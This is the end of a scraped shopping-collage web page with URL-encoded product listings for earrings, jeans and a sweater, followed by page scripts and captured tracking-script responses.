Id%22%3A50465771867213%2C%22type%22%3A8%7D%2C%7B%22content%22%3A%22LouLeur%206-8mm%20100%25%20Genuine%20Shell%20white%20Pink%20Pearl%20925%20Silver%20Stud%20Earrings%20Fashion%20Jewelry%20for%20Women%20Wholesale%20Earrings%22%2C%22extendsInfo%22%3A%22%7B%5C%22cpsLink%5C%22%3A%5C%22https%3A%2F%2Fs.click.laliexpress.com%2Fe%2F_dZF7rtK%5C%22%2C%5C%22productId%5C%22%3A%5C%224000389106466%5C%22%2C%5C%22showPrice%5C%22%3A%5C%22US%20%240.00%5C%22%2C%5C%22price%5C%22%3A%5C%220%5C%22%2C%5C%22imageUrl%5C%22%3A%5C%22https%3A%2F%2Fae-pic-a1.aliexpress-media.com%2Fkf%2FHe23ec70131454b55bdbbf449900ceaa2r.jpg_350x350.jpg%5C%22%2C%5C%22mobilePromotionPrice%5C%22%3Afalse%2C%5C%22comment%5C%22%3A%5C%22%5C%22%2C%5C%22currency%5C%22%3A%5C%22USD%5C%22%2C%5C%22itemUrl%5C%22%3A%5C%22https%3A%2F%2Flaliexpress.com%2Fitem%2F-%2F4000389106466.html%5C%22%2C%5C%22status%5C%22%3A%5C%223%5C%22%7D%22%2C%22hasBuy%22%3Afalse%2C%22id%22%3A50465771871%2C%22position%22%3A3%2C%22postId%22%3A50465771867213%2C%22type%22%3A8%7D%2C%7B%22content%22%3A%22BGTEEVER%20Streetwear%20Denim%20Blue%20Button%20Fly%20Loose%20Wide%20Leg%20Denim%20Jeans%20Women%20High%20Waist%20Tassel%20Vintage%20Female%20Jeans%20Pants%202020%22%2C%22extendsInfo%22%3A%22%7B%5C%22cpsLink%5C%22%3A%5C%22https%3A%2F%2Fs.click.laliexpress.com%2Fe%2F_mOUU7HD%5C%22%2C%5C%22productId%5C%22%3A%5C%224000528501946%5C%22%2C%5C%22showPrice%5C%22%3A%5C%22US%20%240.00%5C%22%2C%5C%22price%5C%22%3A%5C%220%5C%22%2C%5C%22imageUrl%5C%22%3A%5C%22https%3A%2F%2Fae-pic-a1.aliexpress-media.com%2Fkf%2FH742c6ebc727d4a609816fc85e56df190B.jpg_350x350.jpg%5C%22%2C%5C%22mobilePromotionPrice%5C%22%3Afalse%2C%5C%22comment%5C%22%3A%5C%22%5C%22%2C%5C%22currency%5C%22%3A%5C%22USD%5C%22%2C%5C%22itemUrl%5C%22%3A%5C%22https%3A%2F%2Flaliexpress.com%2Fitem%2F-%2F4000528501946.html%5C%22%2C%5C%22status%5C%22%3A%5C%223%5C%22%7D%22%2C%22hasBuy%22%3Afalse%2C%22id%22%3A50465771872%2C%22position%22%3A4%2C%22postId%22%3A50465771867213%2C%22type%22%3A8%7D%5D%2C%22subtypes%22%3A%228%2C9%22%2C%22summary%22%3A%22Gothic%20style%20sweater%2C%20classic%20round%20neck%20design%2C%20stylish%20and%20stylish.%20Plus%20velvet%20thick%20fabric%2C%20keep%20warm%20and%20comfortable.%20The%20simplest%20black-gray%20stitching%20is%20enough%20to%20make%20you%20cool%20and%20full%20of%20rock%20and%20roll.%20High-grade%20gray%20is%20very%20easy%20to%20wear%2C%20does%20not%20choose%20the%20skin%20color%2C%20enhances%20the%20temperament%2C%20concise%20round%20neck%2C%20personalized%20hem%20slit%20design%2C%20casual%20and%20generous%20without%20losing%20the%20sense%20of%20design%2C%20simple%20and%20simple.%22%2C%22title%22%3A%22Simple%20style%2C%20full%20of%20cool%22%2C%22viewCount%22%3A0%7D%7D',
    'spm':'',
    'fromSns':''
};
</script><script>
    
seajs.iuse("//i.alicdn.com/ae-ugc/collection/pc/collage/v2/collage.js")(function(Collage) {
        Collage.init();
    });
</script>


    <script>
        if(!window.runParams) {
		    window.runParams = {};
	    }
	    window.runParams._csrf_token = '57e571eb-4752-4ca1-b4a2-06bc74d93367'
    </script>
                
    
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"LAliExpress","url":"https://laliexpress.com"}</script></body>
</html>


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://laliexpress.com/_js/https://ynuf.aliapp.org/w/cb.js
body_size: 347
content:
umx.cb("T2gAeQKhXOVHKxZj7_3XXCVmAISxyFzmLsMGsJNamj8i73E2i9KOOvJpOqcnLCwHdjc=")

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://53p0uc.tdum.alibaba.com/dss.js
body_size: 84
content:
self.__um_perf_cb && __um_perf_cb({"t":1766816159})
